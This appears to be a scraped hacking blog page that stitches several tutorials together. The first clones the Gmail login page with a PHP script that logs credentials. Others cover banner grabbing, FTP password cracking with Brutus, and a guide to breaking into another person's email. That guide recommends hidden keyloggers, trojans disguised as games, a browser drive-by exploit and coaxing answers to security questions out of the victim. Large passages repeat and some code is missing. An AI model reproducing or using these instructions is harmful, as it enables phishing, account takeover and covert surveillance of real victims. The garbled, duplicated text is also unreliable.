Phishing is the process of stealing sensitive information, such as usernames, passwords, and bank information, by pretending to be someone you’re not. An example of this would be if you receive and e-mail from a hacker pretending to be your bank. In this e-mail, it might tell you that you need to update your account before it expires, and then the hacker provides a link. Once you click on the link, you arrive at a website that looks exactly like your actual bank page. In reality it’s just a perfect replica, and when you input your login details, it sends it to the hackers email or stores it on his web server. Hackers that create the best, most deceiving phishing web pages are knowledgeable in the area of HTML and the PHP programming. Below I will show a simple example of some of the steps a hacker might take to create a phishing website. By seeing the steps a hacker would take, will help you defend against such an attack.
- First the hacker chooses a target. The most popular targets for phishing attacks are e-mail services such as Hotmail and Gmail because they are the most common and once a hacker gets access to your e-mail, he also gets access to a load of other user information for all the other websites you use. In this example we will pretend the hacker chose Gmail as his target.
- After choosing his target, the hacker will go to the website and save the whole main page. I use Mozilla Firefox ,(highly recommend using this browser for its security and customization.) So I would go to www.gmail.com and click File -> Save page as… , or simply hit <CTR> + S which does this automatically. Choose where you would like to save the web page and hit Save.
- Once you have it saved, rename ServiceLogin.htm to index.htm. The reason you want to name it “index” is so when you upload it to a web host and someone goes to your link, the index page is the first page that shows up.
- Next the hacker would create a PHP script to do his dirty deed of steeling your information. Below is a simple PHP script that logs and stores your login details when you click “Sign in”. To see how it works, copy and paste the following code into notepad. Next save it into the same directory as you saved the Gmail page, and name it phish.php. In addition to the phish.php page, create a new empty text file and name it list.txt.
Header(“Location: https://www.google.com/accounts/ServiceLogin?service=mail&passive=true&rm=false&continue=http%3A%2F%2Fmail.google.com%2Fmai%2F%3Fui%3Dhtml%26zy%3Dl&bsv=1k96igf4806cy<mpl=default<mplcache=2 “); // once you click “Sign in” in the fake website, this redirects you to the real Gmail website, making the whole process look more legit.
$handle = fopen(“list.txt”, “a”); // this tells the server to open the file “list.txt” and get it ready for appending data. Which in this case is your username and password.
Foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “\r\n”);
} // This section simply assigns all the information going through this form to a variable. This includes your username and password.
Fwrite($handle, “\r\n”); // This writes your details to the file “list.txt”
fclose($handle); // This simply closes the connection to the file “list.txt”
exit;
?> // Marks the end of the PHP program.
So far you should see the following in your folder:
- Now the hacker would have to edit the main Gmail page to include his PHP script. To see what the hacker would do, open up the main Gmail page named index.htm with notepad.
- Hit <CTR> + F , or go to Edit -> Find , type in action and hit “Find Next”.
- This will highlight the first occurrence of the word “action” in the script and you should see the following:
There are two “action” occurrences in the script so make sure you have the right one by looking at the “form id” name above. Change the link between action = “ “ to phish.php . This will make the form submit to your PHP phish script instead of to Google. After the link you will see the code:
Change the word “POST” to “GET” so that it looks like method=”GET”. What the GET method does is submit the information you type in through the URL so that the PHP script can log it.
- Save and close the file.
- Next the hacker would upload the files up to a free webhost that supports PHP(http://www.my3gb.com/). With a simple Google search you can come up with a bunch that fall under this category.
- Once all the files are uploaded, you must give writing permissions to the “list.txt” file. Every hosting company should have a CHMOD option next to each file. Select this option and change the file permission for “list.txt” to 777. If you can’t figure out how to do this, ask people that use the same host or simply Google something similar to: “yourwebhostname chmod”.
- Once everything is up and ready to go, go to the link your host provided you for your website and you should see the Gmail page replica. Type in a username/password and click Sign in. This should have redirected you to the real Gmail page.
- Now go take a look at your list.txt file by going through your hosting file manager or going to http://www.yourwebhosturl.com/youraccount/list.txt. Although this is the most common, the web host you use may provide a different looking URL. Now if I put a username of “myusername” and a password of “mypassword” then “list.txt” would now look like the followin
As you can see if you fell for this the hacker would have your email and password. Scary, eh?
Banner Grabbing
------------------------------------
Banner Grabbing with netcat
------------------------------------
So we're interested in knowing what's running behind port 80 and 21. We can use Netcat to grab port banners in the following way:
------------------------------------
Banner Grabbing with telnet
------------------------------------
Now that the hacker has a full list of services running on the target system, to be able to exploit them, he has to first figure out what software and version the service is. One way the hacker can get this information, is to telnet into service port. In the example below, we will use command prompt on Windows (Start -> Run -> Type “cmd” -> Enter). If you are on a Mac, you will be using the terminal. Note: If you are using Windows Vista, then telnet is not installed by default. You can install it by doing the following simple steps.
Banner Grabbing with netcat
------------------------------------
So we're interested in knowing what's running behind port 80 and 21. We can use Netcat to grab port banners in the following way:
So we know it's probably a Windows 2000 machine as it's running IIS 5.0 and Microsoft FTP Service.
Banner Grabbing with telnet
------------------------------------
Now that the hacker has a full list of services running on the target system, to be able to exploit them, he has to first figure out what software and version the service is. One way the hacker can get this information, is to telnet into service port. In the example below, we will use command prompt on Windows (Start -> Run -> Type “cmd” -> Enter). If you are on a Mac, you will be using the terminal. Note: If you are using Windows Vista, then telnet is not installed by default. You can install it by doing the following simple steps.
o Click Start then select Control Panel.
o Select Programs and Features.
o Select Turn Windows features on or off.
o Select the Telnet Client option and click OK.
o A box will appear to confirm installation. The telnet command should now be installed
o Select Programs and Features.
o Select Turn Windows features on or off.
o Select the Telnet Client option and click OK.
o A box will appear to confirm installation. The telnet command should now be installed
- First, the hacker would choose one of the open ports that were revealed in the Nmap scan to continue with and attempt to exploit. Let’s say that when the hacker scanned his target, he found the port 21 open. As you can see on the chart above, port 21 is FTP. To find out what FTP software is running he would use telnet by running the command:
telnet www.targetsite.com 21
- Next, it would connect to the target and display a banner telling the hacker the software and its version as shown below. This is the information the hacker needs to continue and begin searching for vulnerabilities for the software discovered.

If the above method doesn’t work for you, then simply use Nmap’s full version detection option to get the information.
Password Cracking (Brute-force Attacks)
With time, brute-force attacks can crack any passwords. Brute-force attacks try every possible combination of letters, numbers, and special characters until the right password is found. Brute-force attacks can take a long time. The speed is determined by the speed of the computer running the cracking program and the complexity of the password. Below I will show you how Brutus can be used against the same FTP server but this time using the brute-force option.
- Put in the target and port the same way you did for the dictionary attack. For the pass mode choose Brute-force and click range.

- If you have an idea of what the password might be, then you can choose the right option. For example if you know a site that requires your password to be a certain length then you’ll know what to put down as a minimum length thus narrowing down the end results and shortening the cracking process.

- I chose lowercase alpha which has the second smallest amount of combinations. Even at second smallest it came up with 321, 272,407 possible password combinations. Now you know why it can take so long to crack one password.

Password Cracking (Dictionary Attacks)
A dictionary attack is when a text file full of commonly used passwords, or a list of every word from the dictionary is used against a password database. Strong passwords usually aren’t vulnerable to this kind of attack. In the following example, I will use Brutus, a very common password cracker, to show a dictionary attack against an ftp server. Brutus is a Windows only program, but at the end of this chapter I will list a couple more password crackers, some of which are made for Mac, Windows, and Linux.
Dictionary Attacks
Before I get into the example, you must first know what an FTP server is. FTP stands for File Transfer Protocol. FTP is a simple way to exchange files over the internet. If a hacker got FTP access to my website, he could delete/upload anything he wants on my server. An FTP address looks similar to a website address except it uses the prefix ftp:// instead of http://. I set up an FTP server on my computer so I could demonstrate. You can get Brutus at http://www.hoobie.net/brutus/ .



Dictionary Attacks
Before I get into the example, you must first know what an FTP server is. FTP stands for File Transfer Protocol. FTP is a simple way to exchange files over the internet. If a hacker got FTP access to my website, he could delete/upload anything he wants on my server. An FTP address looks similar to a website address except it uses the prefix ftp:// instead of http://. I set up an FTP server on my computer so I could demonstrate. You can get Brutus at http://www.hoobie.net/brutus/ .
- First the hacker would choose a target. In this case it’s my home computer and the IP address for your home computer is 127.0.0.1 .
- By going to ftp://127.0.0.1 I get a pop-up box asking for a username and password.
- Next the hacker would launch a program similar to Brutus and attempt to crack the password.
- In the target you put the IP address of the website and to the right select the appropriate option, which in this case is FTP.
- The default port is 21 but some websites change this to make them a little more secure. If you find out that the port isn’t 21, you can find the right one by doing a port scan. We will get into this later in the book.
- If you don’t know any of the usernames for the FTP server, then you will have to get a list of the most common usernames.
- For a dictionary attack you will have to choose the pass mode Word List and browse and select the file containing your word list. You can get some good password lists at http://packetstormsecurity.org/Crackers/wordlists/ . Below are examples of what a username and password list might look like.
- Once you hit Start the program will attempt to connect to the server and begin to try all the possible combinations from your lists.

- If you’re lucky, eventually it’ll get the right Username:Password combination. As you can see below, it got the correct combination of username – admin and password – password.

- A smarter hacker would use a proxy when using a program like this. What a proxy does is cloaks your IP address by sending your connection request through another computer before going to the target. This is a smart idea because as you will see in the image below, Brutus leaves a huge log of your presence on the target server.

- In place of the IP address 127.0.0.1 would be the hackers IP address. Footprints like these get a hacker caught and into a lot of trouble with the law.
Break The Email Accounts
Introduction
I have written this tutorial to address a question that is all too commonly asked in any channel/chat room with "hack" in the title (asked in frequency to the point of harrassment really). So since this is a question that so many people ask, then I believe that there should at least be an answer available (regardless of the morality or "lameness" of such a question). So you as the reader are most likely reading this because you want to break into somebody's email account.
Well, you must understand that there is no 1-2-3 process to anything. I will give you options to consider when persuing such a task, but it will ultimately be up to you to do this. This is what you want to do, and no matter what sort of offers you throw up at anybody, nobody is going to do this for you. There is no program that is going to do all this for you. Also don't forget that nobody is going to hold your hand and lead you through this. I'm offering you as the reader suggestions for ways you can address this task, and that is about all the help you are going to get from anybody. So now that I've made all that clear, let's begin...
Things You Should Know
As I mentioned in the previous section, there is no program that will do all this for you. Almost all the crackers you see out there will not work, because services like Hotmail, Yahoo!, etc. have it set so that it will lock you from that account after a certain number of login attempts. There are some rare exceptions, like some crackers for Yahoo! that are made for cracking "illegal" accounts, but the thing you must understand about those types of crackers is that they are built to crack SPECIFICALLY "illegal" names. They can not be used to target a specific account on Yahoo!, so don't try to use them for this purpose. Another thing you must know if you ask this question in any "hacker" chat room/channel (which I highly discourage), or if you read something on this topic, and you hear that you have to email some address and in any way have to give up your password in the process, do NOT believe this. This is a con used to trick gullible people into handing over their passwords. So don't fall for this. Well that concludes this section, now lets get to what you want to know.
If You Have Physical Access
I will start off with options you have if you have physical access to the computer of the user that you are targeting, because it is a lot easier if you do. One option you have, that you will hear a lot if you ask this question, and anybody bothers to answer is to use a keylogger. A keylogger is an excellent option, and probably the easiest. There are a lot of keyloggers out there, ranging from hardware keyloggers, to software keyloggers. For this task, you won't need to buy a hardware keylogger, since the only advantage to a hardware one is that you can grab passwords that are given to access a certain local user on the operating system used. There are a lot of software keyloggers out there, and you can feel free to check out www.google.com to look at your options. I will go ahead and toss a couple of keyloggers out to try for those of you who seem allergic to search engines.
One option you have that is good for a free keylogger is Perfect Keylogger (which you can find at www.blazingtools.com/bpk.html). It works just fine, and has some nice options to keep it hidden from your average end user (computer user).
Another option you have, which is probably the best one you can get is Ghost Keylogger. It has a lot of options that will allow you to get the results of this program remotely (it will email you the results). However, this is not a free keylogger, so if you are wanting to get a copy you can look on the file sharing networks for a copy of the program, and the serial number for it (look on www.zeropaid.com for different file sharing clients you can try).
Once you have whatever keylogger you are going to use downloaded, just install it onto the computer you are wanting to monitor, and wait till next time they login to their email account. You will then have the password for the account. Another option you have if they use Outlook to access their email account, is to copy the *.dbx files for their Outlook account onto a floppy, and extract the emails at home (the dbx file stores the files stored in each Outlook folder on a given account, meaning the received and sent emails). When you are on the computer of the user you are targeting, look in
C:\Windows\ApplicationData\Identities\{ACblahblahblah}\Microsoft\ OutlookExpress\ and copy all the .dbx files onto a floppy. Then when you take the .dbx files back to your house, use DBXtract to extract the messages from these files. Check out the link below to download this program....
www.download-freeware-shareware.com/Freeware-Internet.php?Type=4171
Another option you have if you have physical access is to execute a RAT (Remote Administration Tool, you may know these programs as trojans) server on the computer. Of course, you do not have to have physical access to go this route, but it helps. What you must understand is that these tools are known threats, and the popular ones are quickly detected by antivirus software, and thusly taken care of. Even ISPs block incoming/outgoing traffic from the most popular ports used by these programs.
One newcomer in the RAT market that you should know about is Project Leviathan. This program uses already existing services to host it's service, instead of opening up an entirely new port. This allows it to hide itself from any port detection tool/software firewall that may be in place. This of course will not guarantee that it's server program will not be detected by any antivirus software used (actually, if the user has kept up with his/her signature tables, then it WILL be detected), but it will give you more of a chance of holding access. Search the engines to download Project Leviathan...
Once you have downloaded this tool, follow the instructions listed to install and use this program. However, since this RAT is a command line tool, you will still need another program set up on the user's computer in order to catch the desired password. For this, you can use Password Logger.. Google it
Once you have this downloaded, set it up on the targeted computer. The program will remain hidden, while logging any types of passwords into a .lst file in the same directory that you executed it on. Therefore, you can access this *.lst file through Project Leviathan remotely in order to retrieve the user's email password remotely. Well that pretty much concludes it for this section. At this very moment I can practically hear a lot of you thinking to yourselves "But, but I don't HAVE physical access!". No reason to worry, that's what the next section is for...
If You Don't Have Physical Access
Well of course most of you out there will say that you don't have physical access to your target's computer. That's fine, there still are ways you can gain access into the desired email account without having to have any sort of physical access. For this we are going to go back onto the RAT topic, to explain methods that can be used to fool the user into running the server portion of the RAT (again, a RAT is a trojan) of your choice. Well first we will discuss the basic "send file" technique. This is simply convincing the user of the account you want to access to execute the server portion of your RAT.
To make this convincing, what you will want to do is bind the server.exe to another *.exe file in order to not raise any doubt when the program appears to do nothing when it is executed. For this you can use the tool like any exe file to bind it into another program (make it something like a small game)...
On a side note, make sure the RAT of your choice is a good choice. The program mentioned in the previous section would not be good in this case, since you do need physical access in order to set it up. You will have to find the program of your choice yourself (meaning please don't ask around for any, people consider that annoying behavior).
If you don't like any of those, I'm afraid you are going to have to go to www.google.com, and look for some yourself. Search for something like "optix pro download", or any specific trojan. If you look long enough, among all the virus notification/help pages, you should come across a site with a list of RATs for you to use (you are going to eventually have to learn how to navigate a search engine, you can't depend on handouts forever). Now back to the topic at hand, you will want to send this file to the specified user through an instant messaging service.
The reason why is that you need the ip address of the user in order to connect with the newly established server. Yahoo! Messenger, AOL Instant Messenger, it really doesn't matter. What you will do is send the file to the user. Now while this transfer is going on you will go to Start, then Run, type in "command", and press Enter. Once the msdos prompt is open, type in "netstat -n", and again, press enter. You will see a list of ip addresses from left to right. The address you will be looking for will be on the right, and the port it's established on will depend on the instant messaging service you are using. With MSN Messenger it will be remote port 6891, with AOL Instant Messenger it will be remote port 2153, with ICQ it will be remote port 1102, 2431, 2439, 2440, or 2476, and with Yahoo! Messenger it will be remote port 1614.
So once you spot the established connection with the file transfer remote port, then you will take note of the ip address associated with that port. So once the transfer is complete, and the user has executed the server portion of the RAT, then you can use the client portion to sniff out his/her password the next time he/she logs on to his/her account.
Don't think you can get him/her to accept a file from you? Can you at least get him/her to access a certain web page? Then maybe this next technique is something you should look into.
Currently Internet Explorer is quite vulnerable to an exploit that allows you to drop and execute .exe files via malicious scripting within an html document. For this what you will want to do is set up a web page, make sure to actually put something within this page so that the visitor doesn't get too entirely suspicious, and then imbed the below script into your web page so that the server portion of the RAT of your choice is dropped and executed onto the victim's computer...
While you are at it, you will also want to set up an ip logger on the web page so that you can grab the ip address of the user so that you can connect to the newly established server. Here is the source for a php ip logger you can use on your page...
http://www.planet-source-code.com/vb/scripts/ShowCode.asp?txtCodeId=539&lngWId=8
Just insert this source into your page along with the exedrop script, and you are set. Just convince the user to go to this page, and wait till the next time they type in their email password. However, what do you do if you can not contact this user in any way to do any of the above tricks. Well, then you definately have your work cut out for you. It doesn't make the task impossible, but it makes it pretty damn close to it. For this we will want to try info cracking. Info cracking is the process of trying to gather enough information on the user to go through the "Forgot my Password" page, to gain access into the email account.
If you happen to know the user personally, then it helps out a lot. You would then be able to get through the birthday/ zipcode questions with ease, and with a little mental backtracking, or social engineering (talking) out the information from the user be able to get past the secret question. However, what do you do if you do not have this luxury? Well in this case you will have to do a little detective work to fish out the information you need.
First off, if a profile is available for the user, look at the profile to see if you can get any information from the profile. Many times users will put information into their profile, that may help you with cracking the account through the "Forgot my Password" page (where they live, their age, their birthday if you are lucky). If no information is provided then what you will want to do is get on an account that the user does not know about, and try to strike conversation with the user. Just talk to him/her for a little while, and inconspicuously get this information out of the user (inconspicuously as in don't act like you are trying to put together a census, just make casual talk with the user and every once in a while ask questions like "When is your birthday?" and "Where do you live?", and then respond with simple, casual answers).
Once you have enough information to get past the first page, fill those parts out, and go to the next page to find out what the secret question is. Once you have the secret question, you will want to keep making casual conversation with the user and SLOWLY build up to asking a question that would help you answer the secret question. Don't try to get all the information you need in one night or you will look suspicious. Patience is a virtue when info cracking. Just slowly build up to this question. For example, if the secret question is something like "What is my dog's name?", then you would keep talking with the user, and eventually ask him/her "So how many dogs do you have? ...Oh, that's nice. What are their names?". The user will most likely not even remember anything about his/her secret question, so will most likely not find such a question suspicious at all (as long as you keep it inconspicuous). So there you go, with a few choice words and a little given time, you have just gotten the user to tell you everything you need to know to break into his/her email account. The problem with this method is that once you go through the "Forgot my Password" page, the password will be changed, and the new password will be given to you. This will of course deny the original user access to his/her own account. But the point of this task is to get YOU access, so it really shouldn't matter. Anyways, that concludes it for this tutorial. Good luck
I have written this tutorial to address a question that is all too commonly asked in any channel/chat room with "hack" in the title (asked in frequency to the point of harrassment really). So since this is a question that so many people ask, then I believe that there should at least be an answer available (regardless of the morality or "lameness" of such a question). So you as the reader are most likely reading this because you want to break into somebody's email account.
Well, you must understand that there is no 1-2-3 process to anything. I will give you options to consider when persuing such a task, but it will ultimately be up to you to do this. This is what you want to do, and no matter what sort of offers you throw up at anybody, nobody is going to do this for you. There is no program that is going to do all this for you. Also don't forget that nobody is going to hold your hand and lead you through this. I'm offering you as the reader suggestions for ways you can address this task, and that is about all the help you are going to get from anybody. So now that I've made all that clear, let's begin...
Things You Should Know
As I mentioned in the previous section, there is no program that will do all this for you. Almost all the crackers you see out there will not work, because services like Hotmail, Yahoo!, etc. have it set so that it will lock you from that account after a certain number of login attempts. There are some rare exceptions, like some crackers for Yahoo! that are made for cracking "illegal" accounts, but the thing you must understand about those types of crackers is that they are built to crack SPECIFICALLY "illegal" names. They can not be used to target a specific account on Yahoo!, so don't try to use them for this purpose. Another thing you must know if you ask this question in any "hacker" chat room/channel (which I highly discourage), or if you read something on this topic, and you hear that you have to email some address and in any way have to give up your password in the process, do NOT believe this. This is a con used to trick gullible people into handing over their passwords. So don't fall for this. Well that concludes this section, now lets get to what you want to know.
If You Have Physical Access
I will start off with options you have if you have physical access to the computer of the user that you are targeting, because it is a lot easier if you do. One option you have, that you will hear a lot if you ask this question, and anybody bothers to answer is to use a keylogger. A keylogger is an excellent option, and probably the easiest. There are a lot of keyloggers out there, ranging from hardware keyloggers, to software keyloggers. For this task, you won't need to buy a hardware keylogger, since the only advantage to a hardware one is that you can grab passwords that are given to access a certain local user on the operating system used. There are a lot of software keyloggers out there, and you can feel free to check out www.google.com to look at your options. I will go ahead and toss a couple of keyloggers out to try for those of you who seem allergic to search engines.
One option you have that is good for a free keylogger is Perfect Keylogger (which you can find at www.blazingtools.com/bpk.html). It works just fine, and has some nice options to keep it hidden from your average end user (computer user).
Another option you have, which is probably the best one you can get is Ghost Keylogger. It has a lot of options that will allow you to get the results of this program remotely (it will email you the results). However, this is not a free keylogger, so if you are wanting to get a copy you can look on the file sharing networks for a copy of the program, and the serial number for it (look on www.zeropaid.com for different file sharing clients you can try).
Once you have whatever keylogger you are going to use downloaded, just install it onto the computer you are wanting to monitor, and wait till next time they login to their email account. You will then have the password for the account. Another option you have if they use Outlook to access their email account, is to copy the *.dbx files for their Outlook account onto a floppy, and extract the emails at home (the dbx file stores the files stored in each Outlook folder on a given account, meaning the received and sent emails). When you are on the computer of the user you are targeting, look in
C:\Windows\ApplicationData\Identities\{ACblahblahblah}\Microsoft\ OutlookExpress\ and copy all the .dbx files onto a floppy. Then when you take the .dbx files back to your house, use DBXtract to extract the messages from these files. Check out the link below to download this program....
www.download-freeware-shareware.com/Freeware-Internet.php?Type=4171
Another option you have if you have physical access is to execute a RAT (Remote Administration Tool, you may know these programs as trojans) server on the computer. Of course, you do not have to have physical access to go this route, but it helps. What you must understand is that these tools are known threats, and the popular ones are quickly detected by antivirus software, and thusly taken care of. Even ISPs block incoming/outgoing traffic from the most popular ports used by these programs.
One newcomer in the RAT market that you should know about is Project Leviathan. This program uses already existing services to host it's service, instead of opening up an entirely new port. This allows it to hide itself from any port detection tool/software firewall that may be in place. This of course will not guarantee that it's server program will not be detected by any antivirus software used (actually, if the user has kept up with his/her signature tables, then it WILL be detected), but it will give you more of a chance of holding access. Search the engines to download Project Leviathan...
Once you have downloaded this tool, follow the instructions listed to install and use this program. However, since this RAT is a command line tool, you will still need another program set up on the user's computer in order to catch the desired password. For this, you can use Password Logger.. Google it
Once you have this downloaded, set it up on the targeted computer. The program will remain hidden, while logging any types of passwords into a .lst file in the same directory that you executed it on. Therefore, you can access this *.lst file through Project Leviathan remotely in order to retrieve the user's email password remotely. Well that pretty much concludes it for this section. At this very moment I can practically hear a lot of you thinking to yourselves "But, but I don't HAVE physical access!". No reason to worry, that's what the next section is for...
If You Don't Have Physical Access
Well of course most of you out there will say that you don't have physical access to your target's computer. That's fine, there still are ways you can gain access into the desired email account without having to have any sort of physical access. For this we are going to go back onto the RAT topic, to explain methods that can be used to fool the user into running the server portion of the RAT (again, a RAT is a trojan) of your choice. Well first we will discuss the basic "send file" technique. This is simply convincing the user of the account you want to access to execute the server portion of your RAT.
To make this convincing, what you will want to do is bind the server.exe to another *.exe file in order to not raise any doubt when the program appears to do nothing when it is executed. For this you can use the tool like any exe file to bind it into another program (make it something like a small game)...
On a side note, make sure the RAT of your choice is a good choice. The program mentioned in the previous section would not be good in this case, since you do need physical access in order to set it up. You will have to find the program of your choice yourself (meaning please don't ask around for any, people consider that annoying behavior).
If you don't like any of those, I'm afraid you are going to have to go to www.google.com, and look for some yourself. Search for something like "optix pro download", or any specific trojan. If you look long enough, among all the virus notification/help pages, you should come across a site with a list of RATs for you to use (you are going to eventually have to learn how to navigate a search engine, you can't depend on handouts forever). Now back to the topic at hand, you will want to send this file to the specified user through an instant messaging service.
The reason why is that you need the ip address of the user in order to connect with the newly established server. Yahoo! Messenger, AOL Instant Messenger, it really doesn't matter. What you will do is send the file to the user. Now while this transfer is going on you will go to Start, then Run, type in "command", and press Enter. Once the msdos prompt is open, type in "netstat -n", and again, press enter. You will see a list of ip addresses from left to right. The address you will be looking for will be on the right, and the port it's established on will depend on the instant messaging service you are using. With MSN Messenger it will be remote port 6891, with AOL Instant Messenger it will be remote port 2153, with ICQ it will be remote port 1102, 2431, 2439, 2440, or 2476, and with Yahoo! Messenger it will be remote port 1614.
So once you spot the established connection with the file transfer remote port, then you will take note of the ip address associated with that port. So once the transfer is complete, and the user has executed the server portion of the RAT, then you can use the client portion to sniff out his/her password the next time he/she logs on to his/her account.
Don't think you can get him/her to accept a file from you? Can you at least get him/her to access a certain web page? Then maybe this next technique is something you should look into.
Currently Internet Explorer is quite vulnerable to an exploit that allows you to drop and execute .exe files via malicious scripting within an html document. For this what you will want to do is set up a web page, make sure to actually put something within this page so that the visitor doesn't get too entirely suspicious, and then imbed the below script into your web page so that the server portion of the RAT of your choice is dropped and executed onto the victim's computer...
While you are at it, you will also want to set up an ip logger on the web page so that you can grab the ip address of the user so that you can connect to the newly established server. Here is the source for a php ip logger you can use on your page...
http://www.planet-source-code.com/vb/scripts/ShowCode.asp?txtCodeId=539&lngWId=8
Just insert this source into your page along with the exedrop script, and you are set. Just convince the user to go to this page, and wait till the next time they type in their email password. However, what do you do if you can not contact this user in any way to do any of the above tricks. Well, then you definately have your work cut out for you. It doesn't make the task impossible, but it makes it pretty damn close to it. For this we will want to try info cracking. Info cracking is the process of trying to gather enough information on the user to go through the "Forgot my Password" page, to gain access into the email account.
If you happen to know the user personally, then it helps out a lot. You would then be able to get through the birthday/ zipcode questions with ease, and with a little mental backtracking, or social engineering (talking) out the information from the user be able to get past the secret question. However, what do you do if you do not have this luxury? Well in this case you will have to do a little detective work to fish out the information you need.
First off, if a profile is available for the user, look at the profile to see if you can get any information from the profile. Many times users will put information into their profile, that may help you with cracking the account through the "Forgot my Password" page (where they live, their age, their birthday if you are lucky). If no information is provided then what you will want to do is get on an account that the user does not know about, and try to strike conversation with the user. Just talk to him/her for a little while, and inconspicuously get this information out of the user (inconspicuously as in don't act like you are trying to put together a census, just make casual talk with the user and every once in a while ask questions like "When is your birthday?" and "Where do you live?", and then respond with simple, casual answers).
Once you have enough information to get past the first page, fill those parts out, and go to the next page to find out what the secret question is. Once you have the secret question, you will want to keep making casual conversation with the user and SLOWLY build up to asking a question that would help you answer the secret question. Don't try to get all the information you need in one night or you will look suspicious. Patience is a virtue when info cracking. Just slowly build up to this question. For example, if the secret question is something like "What is my dog's name?", then you would keep talking with the user, and eventually ask him/her "So how many dogs do you have? ...Oh, that's nice. What are their names?". The user will most likely not even remember anything about his/her secret question, so will most likely not find such a question suspicious at all (as long as you keep it inconspicuous). So there you go, with a few choice words and a little given time, you have just gotten the user to tell you everything you need to know to break into his/her email account. The problem with this method is that once you go through the "Forgot my Password" page, the password will be changed, and the new password will be given to you. This will of course deny the original user access to his/her own account. But the point of this task is to get YOU access, so it really shouldn't matter. Anyways, that concludes it for this tutorial. Good luck
Monday 5 December 2011
Email-Tracking Tool
Online Email Tracer : Email Tracer is a tool to track email sender’s identity. It analyzes the email header and gives the complete details of the sender like IP address, which is key point to find the culprit and the route followed by the mail, the Mail Server, details of Service Provider etc. Email Tracer traces up to Internet Service Provider level only. Further tracing can be done with the help of ISP and law enforcement agencies. The message-id will be useful for analyzing the mail logs at ISP.
-----------------------------------------------------------
http://www.cyberforensics.in/OnlineEmailTracer/index.aspx
-----------------------------------------------------------
Read Notify : ReadNotify is the original tracking service of its kind, and remains the most powerful and reliable email and document tracking service in the world today. In short - ReadNotify tells you when your tracked emails and documents are opened / re-opened / forwarded and so much more.
-----------------------
www.readnotify.com
----------------------
Didtheyreadit : DidTheyReadIt is a leader in providing a low cost, easy to use email tracking service. In the last few years we have been featured internationally in newspapers, magazines, and television and our services are used by some of the largest corporations in the world. We are based in Houston, Texas and have branch offices throughout the world.
------------------------
www.didtheyreadit.com
-----------------------
PoltiteMail : PoliteMail is software tools for Microsoft Outlook and Exchange. Our PoliteMail for Outlook client software adds the tracking tools and marketing features you want in Outlook and connects to the PoliteMail Server, which collects the tracking data 24/7.
---------------------
www.politemail.com
--------------------
-----------------------------------------------------------
http://www.cyberforensics.in/OnlineEmailTracer/index.aspx
-----------------------------------------------------------
Read Notify : ReadNotify is the original tracking service of its kind, and remains the most powerful and reliable email and document tracking service in the world today. In short - ReadNotify tells you when your tracked emails and documents are opened / re-opened / forwarded and so much more.
-----------------------
www.readnotify.com
----------------------
Didtheyreadit : DidTheyReadIt is a leader in providing a low cost, easy to use email tracking service. In the last few years we have been featured internationally in newspapers, magazines, and television and our services are used by some of the largest corporations in the world. We are based in Houston, Texas and have branch offices throughout the world.
------------------------
www.didtheyreadit.com
-----------------------
PoltiteMail : PoliteMail is software tools for Microsoft Outlook and Exchange. Our PoliteMail for Outlook client software adds the tracking tools and marketing features you want in Outlook and connects to the PoliteMail Server, which collects the tracking data 24/7.
---------------------
www.politemail.com
--------------------
Email Tracker pro: EmailTrackerPro can trace any email back to its true geographical location* by using the email header. The header of an email provides the key details about where an email came from and if it is likely to be spam.
----------------------
---------------------
Subscribe to:
Posts (Atom)























